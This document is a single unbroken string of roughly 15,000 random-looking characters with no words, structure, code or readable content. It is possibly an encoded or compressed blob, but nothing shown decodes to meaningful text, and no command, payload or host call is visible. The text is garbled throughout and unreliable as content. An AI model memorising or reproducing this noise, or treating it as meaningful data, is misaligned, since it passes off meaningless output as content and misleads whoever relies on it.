nkURuhw5|+^^p+L@UYkSDrx-rI-hdS&KDk57I:z_u)UI2V+7sSBo|re]nuA)D7x-I2%L+|66kwAk)26Ur2%KD|JYi24B^Y09U::ETI25E;wnp~AfD:s}Irk7JNL)zry{irrLIV^Trxou@u)Oz&xQuN{9dE2}47|i:~}^DrSip~0pS(CnDU6rA/s{Ryrk@u462O0yU-Wh0Er;o0CfQYIU2BtpK~r|5u@E-yE~I{r)ukrw]zp]k+rriyW{^]AR|o+DwiWr7E4%+h:IAO:|A^xE)W^S4Iqn~^:BOO5u^E&dddAn)YOnf6hOSVW+:~K-/Bp]]Brr+yU_nh+_sAOe;Ew7;O+X/_tzs6d(X;nLTiDr0T0uJprwW6IEfSW|2VDIVq:hIkt~wzs2i+]6r]d2xEu_|@CidkSo&Dt|S6UeAOkzLfD]&6nK(:^K~pJ%_Q@1RJ6^5Y^NQ;+I;65JX%VI9Yq:xrD])QE/CusIz-ykx-KR5yr]2zVI&LSUF}5C%}s/1}2t{}p7qJnVYW/QSS_6pw2AIh+_6yhAToYYpzKxnOrLu%q|xzDhT-%xh;w](z_AIxBBkke&EB;~2%S:S;+AOw%Wi/%J|}eh06h~}C/irBwO6inkuqq|k|SEw2@SQ0k;uBVkdURk;ERLDV~x^BxrV5oSxr/u:k]urD7Sr7p]INDpN/+6)pTRt@R_IXii4t4_Q;B;%)zzExzrr9krrrUho6n(]iK+h6@Ot@ySdk@^/hzWrx}wzJ24z-Vwz:)4zxRrk+XwzLe4z:V4z+~wt+Lwz-|rut/Sy5E(rFp4tuVuKx@T7J_:}Ut;7Y)69-_LJEruiJ5Lk^KAD76yuA2udOsV@Itf^|0_LU-FXERw/kTFrq91wq2SCBDQr(Jnw;1worr/Ir--OrBeIrVYUFp:K~iUAu}7D7V1V|D]J_f)z4CErWw1DVI9r~Cr9(05BwQF)N|]I~Sy9rBokiRhIk)qCfEf&JrpOrE^KprT-W~}x^B{:pIf)JVU(]]}9XyUtW%dWXuW)R{L1LVyK]VzRAI_r2rSnIykJL2WKTwYSNO;LX)xSz2zzr|udYk_6JT%okAfD|W&&IrCpuI:r2r/IrkSrSIxrr:tuT~)nTf2USfyEVw41T@WQ}^~f}59(ryf~dQ;ru^NfYqJ59+Ux4zJ:4ux{4k6CNO(wrdCCrD&d;C^D]0%^)@fU0rA}q~+IdS~V/DF/1|7wiqx;4Be2&z_}BDwuk&ihky{5pNV0S1hFIDf~hEB6QDwCRDr%pz~OO]^dTxXJ@qJ/I{o@BdzSS2Rr+h5+f4LUBf]VeEp9%rUU9xEr60hYsWw+-sB0DCRC)ESSe-oCpFWCo5r(xuVF;BJReyfFEdUhSI&FpDWrOx)B%Du^NBL:^10%4)}SJ|dsF27wdUr4yD~%}:(|ywyKOoIwyyS({rrkOty]otnU&U})1(20@QVBn{J^eYrEeFU:_W)AByF6t(DnVdJRs(ri&]2+)ke&rf9@+zryVJhLrrEn(r_+@0;L7B~0-rVT}-SU{rx{hAO&z:Nq~y%nzz;r(stL4e/w|O~~+@OtW~YtV}i-U4io{1IkVEI92sAkT(&CDiBrktr~TsC~n@zSXKe~XLs~B;(QIyE{R9@Ddz4(T40S24SD19BDI19id&99nFeiKBhAy^0Qx@ruDOdILSdwnnsWozkQ@}_wzor(I}sB~&CBus^E(LAryQy^;%y]NIrrKEXB;:Lrw/InI;X+I6FnCF:f5nDrS}1J+SwJq@1J^t1J^F1J^&1J+~rNn0-Nk;wJxUu_(:0xyq_E5zniKF|:59o]:5:9~Up^~&pud-euI+(uwyJiw9rKI}Lt+Xn]7-L5AFwh+nKV|_-n+(D~I2YhQnp~ASrE}NnTi4~kq|LE7TtSXq7/@^R)Es|IriWs(h(Dut_WuS1(FD2AUr/rip%IReo@uY5%tw1rs2+VWwKIIeqzpy}O]oKnfx/R@s4|pENqsyVNnB%hn(FN+x&TWS0qWD2X]kq~W^x~X;:-dANqe&:yIx/-J2w_9FO1not(0D+k{2zz9@_i7sR_T|uzhypnA{(ErwBDre;Frr)DrrsBIwT1so5ds/e)-fJJFtQpD+iYrEA/Q+Y;QEd7QET/QEKXQECerp7;T}B)w~;IKB%7FVQfwUITu0VeQAp7uJ9}QVi7ryfyViJDuVw/Q)z%wq|4z6dYOFQhoq+w|-5fo)%Ir42IrVUp59eKUxXrKs:XQ0/V6-^h/%s2|rIFNsWe(;fVD/64E(oJ~Diz&|BULe6e07prh7pO1L2LC9yR;p|5]Dt5~K;7//qwS9yNE9o6UDwp~D|p]/__)DrKORko5U6t6fEWkW0u)Tkn:1L|d9BQrBqV_O]d@h)k2R|%oq~Bh1DFBX]^45RBA&VR@YdW0)}AB_feqS)|WEXp()0R0+DI]5nQ7p9z@Iuy4id(yIrL0eKksprfSeeI%~qdt)/%4dhk(4~+Dn0(rrp+pO;Eh-d96WSrzOTyAO@IE+xNtW^|qn6U^Ix+p^]:d6:hOKW:+-^SOzx6:^:Ahn%FL::;k)UVyAd@;)Y|_tOU;(twXuSeEhWRzhW:w//uDR0n9BNEDp{-@Eed@41f@@7)ky^10QX^@Fsf]0ykU%1XUTEh{YoNwV(NeeS{/xE{/XDxxp4OhO()N0%Y9]ROOYkExAypIJRxLi+]uAyBzx6DL-w9N@/WOEECOxI)rVRitpCryLxdq4w&p+S+hSFNt6hD(L9+Oz7e24%Uykxi~iCIO0kUExAKAz2I2AxnyNCJ0T^|;qC5EWAiu05~t]2w6h&5NEQVOT-k@kFDo-zoUxJ6W]yVqQkz_RuVRt}5NTnfX&wC4X]R-d0QrR(y%ywVDEWwwOoXIWdyOrdtTT0r(;CrW-@]Nrhz@zqI~{/-e&X{:eUC:/VF}1J6UohN@o5/1f_/59w:RtLs)DK;yS^ifz^|+_99+{sR4iJA:I;OiLq6J(+9Op2NUQ]6q;L~QQU0y(&Wn(T-yA4zSw])+L9Ur/f^9^p1N^(;FXXJ0Js5Np7UY/2T1U7;u-i}R(Kuu5iww4okk;)pepeR{Rp9]u5EpDBkIYUkIRRd{Nx9EAAEpEBUq)h~~R%+~]+++:&E~SLLRI|||w)JJ]N;BT9A}]u]K-CBA0LhnU~eBB0]AAA&2UB]A}0F;fd|U;V~+uNIyWuxEII06up@p(^}&2h{s~VYx2OFODRp&{drIVE;+5);rDUI@rru]C~Or-AJr9xUUi4BIyrw2&@krroAAzx992_W/o&dd:TnnJJLSyo@^@0R4]-JJ)YQBSp-29)::dYWh9kr:zi;d^:J]Rx2p2Y|wzY:xp0-qQDqD{@Kk@Q4;EYzJO)o0rJ}:KhRdTEqdk7L(dRz+QnoT|z6sCttVw]&yL6{hBRQQXSDV91:wEEppf5@fR{@s+)1)AXO]:-_V%TTd({AwQ5wIIN&BkCXX7)Y;-k%94oBoSISAO|~6i6x~WUWttd-EODT4L6]|wXqhzNBepWqA+rAWT2qA0W:}~NABSA]qAA|]OVAA0RxxiB|B^+]UB{o0NEpp~CyIUf(oQA]nq0{R}r^&455+~YUoK0U5oky4VLurI0-0uuqr%TnURO-Ne/pV~Ozwwux9--^kFd6:42K:zi~q2})f1Y](Bpw^;diTK:5ROrWsW/BXdOSA_xNQT&+}F5WLW)yTL65pLQRp@{(KyOzrOq(Wf0OSzFR%xEEk9LL+zE(q12p46Ww5&:phTouF:~5V%1JJNYyDY^E]UC_K@@RQ7OA]QuRD~VonKK11h4B6/LE9eI5/erhChCD~~qRhkWuWUk~LyWyNT4|kC_uS~e]Bok~(AB{&J4RB6R)}~IB~hS+yLpQzi&qSkwABAiizC/U{LqEOAwrVp~@;A7IeryfJLnS6SLTApxuO:s;u0ypwkWypW09iy-Yu;rru6-4+TQ(nC+x-yErEkx24TC/rrEOkE0fBe;}}W~N)+W6^DJ5pn_4sI-~t-4h:CrrI1O}rkooRxk5^hB+]dh:(O6-r%fK^u4kQY-k@]EVzICI;xAx|pAyhW&qJX65~^R_E:i-uwy{R{&}fEoQ/~]fKB49;2wRUoTLTD/L}261@F9_CV%SD%1^KwXpwY%;Ep^~6Ep0yW0L4@r5-Jkt&FIiK(^E~CVJT7ADFwsXtdA9I4Wz%]4kL7kAwsX^O{JIFNzTtkDix66tsneBR0^XUkEuukw|-^nk5B)0C@Y_u+O5XYi4]-D9U1((44V;(I}}sdquEVDyr:|kJRJoD~oNiIeV6Fr9kO4Id}pu^@JI;tdT5|r&/Rqr^RBd(WN_YXyk-76]@{~nkDn{LnL+Ertfw+f;uru9ho}W]p{9RDpt2e;Y1RI(o-~C_9_koUo+IWw6I2k]Ys5|(){zqh5%dfwzzUizRsW;]h^~~VhQw2IVUI{-Ds6F0p}^VQ4K}h2~dz1VL7kSFVLC1hOp~45K1pO|:xyY1KC9oT9eCs{B67yin:zAREhKyK]YW6yVL_0Nnd6efxISp-iACVEyiYBti6)|qK|}wIVBOu|qzN7&i~Iypr1@(EL_nnW4VedXt@zxuxsn-Sry1tWQT)pquhw4^t-0nwEWkEwBu_r]eXB+^BF|IuOV0r7iIwyLCz+^x:s+DSqhTpOEyeQOx@+-N0:JD+4s]Wtf]+uUrSwr;/t0u~]U(w6wfJyw%RR6+6+1|QdYLDBw5-nJ)TuI&-ExL/1B|2d^_]L}nW:6E{sE]6QKuI~DdC})5r{&i77~Nt-_9iIFK)qI@h))0(n@(LD_1q5:BJ2;F]//OOCRtN+9C&wEWR{+iiuNpJtONdD^I6&:A]upAz~@CsF+t-FApkiR:]t}z~{)6qzT0:e@;BS5VFAz%NU9qxTprru5Y-rTXui-LnO}pk&6|qTDOIDW]ur))E:&V%NK21-pEwt@iWykV4rrT0|FpSsCErwiWrr1^kdEf/hd-hV1DhK4LWBWSxT%1CVhWYw@^n:fOV2/x~x(YxU2;wK-5|(~O]O74O:hs@~uI|y)V{^UqL:~p}Dt|+_kn6wp4kh;Ln5e7WV9~5-]X:z;xFdynSRL@UFx~znTNoOF0oE0Jy%Nt:uNiF0@:qiqt;}_1s52sY%xFspuk}hk4WFYn6kyJTJR5o4rE]{(|dT%]%yXrouEKJd]|Q~I1Y%IS+iAeeiWriftV-W&eySzdkExfU@DYOd@y1e%|n)(oAWyezT^_)d+UhzYK16y4tItVxu:&_w5U7OK)(riDrLzrWxN24^V9dyIkwo^^@0LnAp5xE9zBOdyIf&n6xw7yDA@T@k|nB@(yd;1uAVYqV_/dI%whLkziqIuqL{J/}upqitzJJVrz6Kr)2R^UQQx_ErCkkndWfRI;YY(Iu7w:]ke;FYSU/Toir_ft__K()XfnA}y9I}Y6-T&CTUz92JuOF12O-iIe4&SB9ViW}uswnWx+2AU;E2:/_z&U+zSBqp{u___T95J{w_tquh{qIOErN(&Swx]o7tzL/Udt1)0T%ODy;DxeLr9wVWt-F4xJAKKn|}RoSuhtzr2]2ph@qz1wrrKdrE(dxIt7AxUFKS+)LU;T59UFEWEk^1dW)C12ESYD_tXY&]o1hri5Wtr9x-XU&AV;)Vwksps/K0x0Dd(];YV1ENA{&6x0{zYCeY^5}~hr{ptS~91X^(EXN6W}eQsS{O)s1C9/K4knod5C;OpfzkXY@C_JCRsXVNnT@LdKB2t7;-hL&^^xDqBOiKinnCBBd6wN9opw7pLiI&z%KCKe:fI|;qhY7&+qO|0;LDXt]ye9D@EyOW]T+sL(:](UD+t&Df@D]-0:@~td_W_6_]V_fIy6iE7df(0|JN&0D-r&prrxrrrqJExxFuu9krErzrrzuuoBw+o6SB)eXUCAOruL4AnyNhN6R(uAOrr2;fNNXrWQpUn{iUXL@zwC+fXRD]1n@IwOVuIEiuRJK(x;Dhn|0IzW9xwNRru_D(nF|Y]NQrxN:rrNOrrNFx]ydpzECu^2t(]F{(WIW6]d2pwWxw/uk1oh5oshVErh@nou(+&9@~0;6y9tLI2&dKwB5)|~FdA;@u}u(Ks;oT@(Fz&~Ruhex/&~nNVdVQIr+Ykd|w6E_%}ERwwE/BqAY^2]Ez&70ohfEqRfxi|eS/9]E@9yqWxAAqp]SX2d_9wyC0hr9Irpe(hrA}&pzQS]%yhrVe&-|9rpEeppt(B]Q@DfheiNyKkrudErR_Erkqr+nuhr}nprUT~uhiirpNrrr]pp2CI)i7E-TSB)_;^xQsur4;WhYFWhAyop4;OV)&&CCfprT5rr%DWC4(EVSoV)4DSr7I-S]N-YUQsxAXrC_%o9ptUr+_|x^JprDEUrYOBU^JprI+J/oiFWr|_z+]0zrI9k-%h0rr7%-n^;r22FJ9niW-WzUr);|5QLI4whsD6q-(qq&DSU@p:N-69K]t~u};t^E(@UiWoAV^VFqoFO^S4Eq{0E~&d0o2p{sN+N~U^W|o%SI&FhsIN~C+60&n-J-O/-|+6-~Up-UAVTIICprWzoreFD~%}}W_{%w{xFwOiIkRA-TQUq0XEF^9T-6QN{RhnDpWoDrWd:rwuqu6NS~hs}Iro(rwYdW+epOt7uhX^YWnVr+]BY+^-^U^U^-;V_US-LrVdkIEW(9S%z]:N-W;hkUJB+O|0AE%h6V%yS+5@VrJzU+kh_I&uWh0dkUOzu4^p^U:Xz7{u:W^Ut7u)Jex)EVruzOx(IFrxDr^(UOpF7;U2N&S_W^Y|7}hO(2I1(e~{tRA|D7;|}xfYr^NQ76i+NVY+ieSii0SCN4+7oY(CokN%sYyBU%ET|4A:A4^zACq:]sN%Kz(BOu~A2qipB)YAUNS|]Yu/:%yVr1itXtp4rV~rEK-^C/E0|7yYr;p4EFrNw4rh6fSUqUExp|^-h9S2h{EU(LWu;Wuz)xuxCsqxULuCDkuoqkS)4X^(DySuq~^d-u6dkErsqh((7Iy5;J:UV{xduh^diL6EehJ)wIx(r&(u:Iq)5IxI~o:UTW^Uk+Sz^sYUSOkUBU:q^fSx9(A24iV|u7t/(({}&f~];Q&]27iTSs;B6wwqSQW&EIIDri{2y;A]diq6qNX97|tTywBx7J@-e_)9&oQ07}V}dqV+q~owiA-~7Ro4O]{ndX1UeS/x+txkq_pxp]@&-~)@y{]kf2fRfO@RNuhzy%WD)9errVpDrAAwr9iiwn/hu|hrOpyD^rCDI~:WrE0C+o}RrEVprrtIu4(^CFNECJ+JO16RJUYnui}r5ALp5AIouw@:^|^:^Vor|/;kxd4i5B6d^CophzQ6^0pzxY~K^)xJ;wor2rKJrh~p5pO}Jq~Wr7kTJI|DrJ^U;rqqJ+7JJ]~-2y|nhI6)L+0Ur|-r;^9BUs@W2d/wJLJs/ne)6|X(xi{JR@Cur}ehT&tC;I&CQdYrTC4JTA;&_r-nRnnw+|kW@SC}T&n~;B5nVUUW~ndBz:ut}T;-VJVd_h~efR-%BIExEkkRn+dCdOuR;VDROzONIIwznu24Ohh)Epy%pzDrSu6@Y6((IrrC6peIYkdEiIwrYSDeuED9BrtWdOWn+h)YN:y0dOo5J96h@BWtioA)-uFs%n4o}Oe{KW%|LtfoiKB%::iNpzs+ViXF65(Nx&u:Wz/rp:VdiIk~rDEEIzd&zI9:d:-BzI:f_I&RYJ2@p+S(WwJ)hz{~BtJ7n+tN])EphT1&V)EOudY0k0YkK+}s%JyprCwAQKYiYe{D@X(6;tYTykE|}D;7eXY+K4f+-{ET17YAiuf0nrYpVtk{/:VJJy-A2WOd|k]}|Nyrk;uhf_kVui6h~zy^|]_&|D_}Bi_}1xWXk{E0I1x}S9]Ft+rxunxuxLrux@I}Wnh@dV(utyx-NB-d)-F-o%6L41:xA:x;seJ-QA:^_xxoO7Sxkkrspk_dC|rE/::UtQrrENwuK@:o9xwxq/SxAL-WiAwuDeBoOOxoE(xIJkrw+ST]t4u1A2CxEYxXet4w^eSxOkrwV{rwOxru%2J]zFxU]exnzpr9^rS91/WpEN2u]Qu]k0V|RYY^+_U(Ys6|)K~iFRXkfAOXyB&k60p~E%9/6;V+BTAt6UVoWOI0XEu]W/i]XE-}7:x-A;{w6%C2Az1^L//JyA^UL1t@dJxzX7BnqJTduoRL+7X)ruB@:_N1-~zzyD&Srow}kAktUqz)t1d:E~]EX1^zXsd2ryqVkye-)koT5kutrkhpusBrT{4zk2x5DwUzN2wDr5:{TT%IpQ9zT15LT4Iy4yiLTQ%zDBzd4yEurUQU4ukIuxJ(4x%p2eqk9eAz4tN+B(eyT4_{9O5|rFtySNWu^Lw{4kkVRx}rri@D4__{TQi:4_JLh;R~R]_pTTsrr%TKTQL{4)wTh|@LT4Ly0t_LhIst~~@9hK11_5x5hD;i2~-569;:L&id/4_z6zY;J:YNd];%;sy:Bh+DttDJ_@2k64K+xJ&4^(f-i&AyFKSs@@w1^|+YTIBEKJ/%x&QVi|QnDrr0rkEiqwNnydOwiyqxS0FArK+tSD-@ruJOR6kIL|~S%0k/%CIVyEDS(rrLprwh_4JJ(rrVoEuFoBrNopyVLrroIrrwrz;41u:}9+qTiRLBDyND4I;nD(Ex)(RKVQ(u2f(XIr]xTO/h@ON+LyFK/It5oIdwX(N+TJONDy0r9dIJeyDuX(Ls}t6C{NUD9fuEerJ_DN6KCrk0{N^6okku5(%ptIL&Wrtrszi{Xyz1wr^tt(s(wy^hDRoD@)Oy5(A(tt_rKE-Jh7%R{z+fft~Ooz^1N(V1dsTYXRFW(tDrh;~|^up|}(N4+A0ATR_ztwN}LzC9S):7eez{|p]z-@SBy6}%&@kA|]Wu-;ERY5rrt9Bu9~-^nz_0k(-f|fLYdf7B^:RyUodudkd5/XsBOeT0p}tAtwru/{Euu1rrErd%}@r0E}IxUA}CV99rVIkUn9CtLi9NtJ|tRER@qI2)1XDr7I@_efpW9]1y%;DLLe@FI^CUDr4N51tUR(46F+SnwT2NQ5pzoE4y7e}E%D46t1ozWJ2dCYrwXx4CRFDWir1Sd5q]AFR~VN4I+CdRwzs)+e7]h:hfE1016J62Ix^TX|_BKrV{tEWix4e/XyQfXWSE2nOEL/qAsB|uAY72AxFF7X_AqiIws6o|-u~|Ro5d+]1h0X}+r0BDtD}D+hpkOYV5AC6wrB;D]X6FTA@op~US|kztNAuQU2|TkIwIOFTWru9ErIVpI~JWr;;uf:Fy}pIpoi(oC^FNYrLyzI}(4u|II:eNTT+Dk4Drnx%p5Vo}o21f}0L;494FIntpoL|yYn44@L~yS+tr1yrL44U;x6(Y1dFr}{@YByC;KK~QoKSftNu;51Fy_-4Do1uF_hJ}tf~n@1u|nA5{JO+o;@u};oSV0)4C;Rs)niu5s;~A&_fAd~0FrrCwu6_un6+QEReCn@1Y7O4d7X^&sBX~/oOQ-YYx&+-X)B5Q;~AyE9Kp;9/:p1yK4Ir|WuSi]2U+ks-]Yx-nB@ROu%2oX(S)K](U:WE07%2+urrJBrW9BryC%Ekxh-]YruDfiC;](IrECNU_^{rU{;OJdW1^/p+DSuFVBy/~5_Fr1pde(r-BW;zrk%Typ;sEtrtyBx_1tLsI5]OIL;@Ktr+Drr(@0eUX7%LXw2r}w_@{wrYLWe7C1Ju:pN5(C_Xp_%})yr~&f;zB_{060rCz5X64/Y|x]%Ai2JsWU%&D9OhU75F)7:YNQq0~D-hQYhE]yk2tD4ROL]yx-;U2|:CLzAizJuNNKUitVX]R|^FNu-Oi5n/1:(fn2X%p2:|RfVnpYx1OVArudiqsWpo+i(Ly{q0&E}U6E{pu]/z0%2}^7^As7rBr@x%@fEz@&^xL+kusX/Ju_qOxNYrw4tD^)FBVx)1:Lx4tif%LxFDdN~J_7p/y@SOJ})1tV+{t-r{WtozwNq-:A2rX]E;kC-(:CoQVITzwqO+wSuxdzJV&p@KIO:;SSr@Y2K^:6^O:5dKDdS;:yz0i:Wy6wV:{XxOi]y9xD{|ENJVO]uz65VJ+hx:+pRpN}f)&@Nf4EF4tXQ0i(416e_&^eh7OKu7L1;7XK79F{/I&fuf&17q&frs1ADrwxh|W--tuxA(;zqDo-B5wz~x2EWpo~-kx6h)/x@C(%W-ykpEx09RSIn+Np+yu}:hBxI-y]nf(B9uhIt;^4UL@^|upSOB+4n{1Y/5y{nN+2dy%7VdJz&~2B:f+OT)F_~;:|:U9K0hA^6AthIOwy]RO-xwk5RAO0K:NEB;F6hB:@J:N6D9wErNCk/wpDykxs4ir0TuryWx]o(ywX9puyuCD&T{96O|uDVWR-~-t|upRdKo__Dy9;rCOB%7;2dRU/dC@STkw^fdF&{;YwfFzuF_o)Q%^+zzs)DO6hXSYt_zu]iLRsur72_iIOi|WYwpT]ySIh]yXqXYkI@:|x_&dY@(:~A1]L/wOD4y)}iT{wA7p6A;r0yRAtDqD{_X7/{{7w_/L@-2I2x%X:rw(f6O(on_xKVqsr|C(7yeN9;i{-oo{QUT|4O&:};Nhe_4Dp{%WrN9u40rEx-IIITD:nNuE]]]S0-D)df|~~TxNFru+xnT00SJp5e9iiD4yNuN;iNdSB}EQxfBSEsSWUf~~~eAE}]AVz)2AqqF~~f;BAko]~~U}@WkwrIUBWD])(z2A+q5tXe2Vts]uESNf-:AJ4An%VBurkC-ynSBNtrhhVr0}zwd-r^SIo+(xS+BpkVVko~uUuIXEyrYYkwRDrI-roNrrkKiAhJOYY:4k@^TT0YU:))5qR_uDNSx&9p&9V~97(h~p(NDhRxAR~2VIBt75(X/NqY+fp%;A+{OJwB)5kTSE_htYpr(iR0yXX(wx^1IB;zNFF1uryqDw0IT&5)i%tYy_2~xzBTE{K@~O-|DfY_6h6ikd@Wx++:z-ohB]+A~I6DLnQztxyAnEODW}]2uCC6;RLBxee:KhuUr_Dii||EB^6f;i|C+UA]+EW7B|B&qOKfeW&knAqA~SOC-A|@edBII9d7ty}qF__^AV^nxL-NU(yBhI}Rr&Kzq&rssQU-NpxrRK@zkVyf5O&DuEALWxu%rpQpEqfE]wk9h:_^-KurDDIIxq2J-A:::@%_5f_LBd:D)dwI]9p@1E-WVF}4JTR2WDi]tfs%pqV@DJRT1&5te/ht;)s2p]Cqzn)0^O(7hTkF|&|x%yi}_tkp(^p-Eds]i5Dp&wtBeon_RiWxkEoyRtto)0s]L;1/:k@yoQWrtS|{ruO{huIxL^hwuwwyf-07IU~iDRkix]hW)]+zk0{-{:Xi~||EizCx|+i60U]EQAI_S%TS}Q%A|WALV{nyF~}U4AqAsR}r(zx^hdNfCiq:x+rSo9]WV1nzW0_%|qk24TTn{xuIx59iU~Cr^yuNyrpuIBOIpS;Erz~u6kE6irup7rrwYiRhU0NrrruErudBR4:qiFuCU@LRXY(Oy)9^h9rohO0reyItXqk;(Iy+x(WR1Rpxt%npkeKDoS2;6)TUBx/D;VS}-^&6EK{@62;)eT4)d:N)5z+Ykyd;i))Q4rxDRO-WRY|yz@~uE7wdprV5@h-2:iozoWQ)E)]tzIh_O}wQ/qzsC}@rY+1OE{pI@SWrf19XIYyhE-~(~h}dX~kT-VEp9DxxBJ0~Co-rWk%JqeUx-5^U|(hnI2kIAt{4_i/;T9X}&TuwAd6A+&KXrANw|pBDsDIfzrnJ-w/ODBdK+|&;nBw5Do)iQ~{QeBuEBO]6wzyphDA+/%}yE67x0yWD4wrO5IhI5ppWrLX]y}]rxrtNCuAwAB]V}dJ(;1{|rw~&iw]|o&2CeoB]:h;Wod7INERd2pwreQ-pd(N-JXhYYN4X{zIhdCRU}TIYWAJVy;]S]9Wko}-s-NkyWUIF:r+]dRk~+OR:o0oW@ytL(N+z0(w4zdhrdyN+h/Ru0pf((hot^w&OfEnw4TI|R{1rNpC6I-{nD2T-I}nx9i^}E^;iWi62&e+xpu&/6En+zdTezBAU2US}4+L6TS5r1{iQ2tL:iS%^}+7pTrrqtS6S_FfyVf]~rruT1p:I-{-ro]fNyR1B~-izDJ^&d:6D%(F:fO/Oq:]BIBO)4I^w1QhU0o{x-oiipJLD9rdN}p6}po0t-z}eBOftFhe7E@kQXOCU/w0-uR-uF)9Sr2OY6~5dKVDR}9eyxSC(Nr]zS4x_QEwq2Yky&/~Sk9R_-@]1Y%ifRK_9h(E)60NsySWTTWO0)O6Ou)QX22kq{R;REy}Wn0;^%K:Jh(e%O0fot{9i]1N{6pxFBYDCL~{BKB};BJFVuNeIhEk^t+hS@XruxtkxYRU1Er-wACe@5+Sy-&E1x@]&}6|f%A(9ST5fDezzdSnA;VNN7|}OEu&:SrkT)r}RC{SS0k2yF)U9T02TA&F9Si-wVpdA2rwr-rt)rdU)e+qKCQd|roS+IW~)priU@IrKu]JDI_Du(rOWdk:tVhdqK|IQd%KCCoNz%-%~dE@RT;)@h;Dhe(OrE0C/2N)^o4w;+LsSD0r:]0CCNt6|Lze:Xr;RtN{nph/4:zIy;UuD4}-Jof]DF7wE9IYInfO%@Cup6oE(Kw~5yf~K(k9LIn((}D(Rw62WqqY]5ysu^}^tYu_QXJN+x%{@S1uxq5~NKw~e)oR/E(KA%EkWTJSORYpi%+SdqYw0(6K~1kIhqh5Jze7zd0{E%Op5o22|B5zwyzBAr(qU_W%x5oz/]JkAruupRp5DQIJD:+z)IwsFpLTR6^f%KEr&ID]^O~Qu;p7_T]Wx{^w7^@pW{uDWWiqxr]xEQux-FppS4uh-u56OEe%]zry^A])2AW5VJ6{K5AF5-}FL]4^0Y_rBUyopDOeo;USQu^{nt{n|xe_Idi(kYV_}4^i|xtf/R(&e/XiWwqy^Qn^oV5rC7zet2qpIe;t0:Y~D7QnVTyh&sLWszUs1R4s]tK}fFt(Cds;I2CS~s+hIX0NS_ruKD;hsX7ko1o}2Jwps41h0UEW:tTNKSEVfEEWOSDh4RAYLi^S-WQS6Ne1p6BVq}wR44@AV^XCQJ;L7)1Ly@%AT1qUC2nNXn@W^K01Fzf&Brwu{O~r0/A+)u_I2:f)w4y-f:+s2fnO]1oLSsruzJ:6:Spr6DrFfOth_rk]}Lo+ABurSxpROYAYry^BrxX9r&CkfYT91CLkOn)7oYsYIw;-nV5o4CQKdN%%L_9NI2RTsSK7~-]24(upiddX}2hhsq]2IBuJ(X/2w@|NX/W-4rK:)f~4C4D7|;9rBO9u%rqr79sfi2qtiIsuTzqY2y@(Lqx(24E(2wpr%kDwdKk;4Dq&1Akd/N}&/0TWL7Cws79d0LA-rW@rI~riA]A)N)4uLC^ii7R-r9De|{T+zB0EKAS-A/TY;O4)iXwiS(h]x^4)VD}iT+^]U@&]AKhuIuIrufrI;TpI^h~NEu|+suuVuE&(&)69&9~IEswVt|&+4o@krhIIUiAuF&I]RJEr]A|r@~Ckrh&Ip2Iu~hpNzzINkFxw~)I7;QBAR:sz5th(AKVrIqW(^7I7-To|0/su])pd7J9(o{ppwE29Y|u(Ktr7Jxr|099~K+p/sIRu0V+Qp~uhD]p^wS:O9{d-WxNR^2^I&t@]sef-OS4hs~:o9B4qsIXqDSxxr(iI9W-@r0)xx9RUA/0}i9WkwTzhr/E00hoqs(kOoWkD|ww~Csk+CEfB&C(EDr-Sspi~Cop0s62AkssL41_SD((hC+WS-~_~BL4B@t:VW~sErrdy-AL0IKOY9RFB|~K;xY)Du)+}s5t(94tAu7;Ur}{DI;%fsLWEkiy-IeAW9uS0IrxR0kIIIz]y&D^{]SIE+u{^w|}~pYrY]:wi9s0hE;9iEIR~s;RWCpUWwC9--ORUszwOsQ@}p6@;9tNp21JJTT6oWSDqDIt+I:+;9+uSk6IWe%+N(q00}A@|{f/qwdAdJxrI0x|)-dAk2rkq2dBONpFA-^BJ|rEBN^zS]u})6uTOrpX)y(NW;p;DAN7(h({44p6/-uB/~BIT@yIDN-67XY&}oh+xzUpTt-QNUhAO{~AtpETe_hF|4W4I9hFdrBqUCBqow-/116EqCS^BQWAVCrruBr9)eEreXuteOruWUqyA0p0hyAxT1~yVs6IwX~yU&6~CWzk_WSr9rr}eWyudyWu9]Iwz-rw6WWwz|u;~Yrw~pNXW-S2wdrry^ii0^fQhLhdF:kA)(-WF{]w_9E(U~SEROE(nif%^wpfFhpEU5]EJ;u27pdkzOxf~zq(IVf]n)9/S@@kdehsBB(+(0/I~dtwqu5I2}u+qSpUpi{&uyXI~V&suz9Ou^Vn6nrD64;sriy9C;%Af_uDCk%s;TkWi9-s]L1-wDkuqQkWE+9Efso+AI)^yW;Ji|toE|J6p}Oq--DsCO@+eCT~E0-W+UI2+Y:oAJCn-Azhh;:4E}rruBRDJEJduDEprrwIrr|0rEKw]nQi]@^RxVSRxp~BVEywNw6@V92u-@Uoh5qUV|}|Uu)DSW)~r6}Ir4pIu6iIrr:DrLYsxA@ONEJwUVFIz5h0SF|+zO(okDwKuxr9(OsO7-Jo9wz+:EE29-0D9):orYI&x-5wUn5WxdWDuui:rB6pYFpn/sW)O+iI-+{u_hn;%dSD+nV60DTdz2n:p+B){zqLRk^hRJ;Uk2yWzp:O^J}:~TEn]i/9_WT4]2(6Vr%yNuU9FVFon}{+0d4B%+Yr+np+~qBDiOy;hJpnT]B7DD&Szk@_n+hwri){D0JWzxAE;:i&_&qkyiUTFIfCppWxOrx6Y&D-EE}1QB_O%UkX^dBI{9w+~kN4y6fs{punOJw~f+k@AKd;-Ik0+RCAAu^zWI|kVII;+@eR+JWW;I]1zJsTA90Y%19AVdpUWWqWD+s(Ro6^Vkdy_zh&@Vd)_p]u-r)OQT_kyk:Ei:So%neqD-q1%rI)-EBRrzO_@@)wW:J;Q1+WK7%7]%BkizLuiy_p/FfO5-OE)Oi0IirttqLti;xT-Nf~nV+0]EJ0SEx|^Q:7O@u/|7LE@0rhkwOh)J_uQDz&(fq|9iJB62~B/9zxT1O6zuJLz6OCu4dF9EEkrnrQw7Upy/OiNVOSNo:;St(TJRBAd5BBB9]h^2(Ay}kE~Apu-wrrx6uy}Eudwt_)X@Ird{zeIs;]/qh-JdxK;;d)w{iIeUdD_zSrxrr-7s+Siu-k~Orw6FExILx1+puq%XJKtz~-Ar-s9tLdh&hQp9:WFLEwesFe_Ik|61:WoJ^Q@5Fezkf2p_y(oz_|fqdJny_YB(i+1qS2J9rkIfx%1__%yJUOEew/XXItFdAIdBNrX/:1;q9)BVInuk5pFrt{L1Truw4r71+rOI4d7nTkBuId::yprULduei+rI{LDuOIuu6:pVsUf^n&Fsu+F{BKAe2}tTV6Fo{EE9X2e9stWpJw-NEzpnJEYuA45fCzEh}C+W4U^]/T5|QoyS^u)iTC)|5~];Sdy0C:E0q{]dCR]i6rrD